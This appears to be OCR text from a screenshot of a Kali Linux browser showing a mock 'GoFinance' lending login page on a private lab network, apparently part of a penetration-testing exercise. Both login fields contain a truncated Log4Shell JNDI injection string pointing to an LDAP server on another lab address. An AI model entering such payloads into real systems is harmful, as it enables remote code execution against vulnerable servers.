 192.168.132.135:8080/
192.168.132.135:8080
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello Again!
Welcome Back
GoFinance
The most popular peer to peer lending at SEA
Read More
${jndi:ldap://192.168.132.130:1
${jndi:ldap://192.168.132.130:1
Login
Forgot Password ?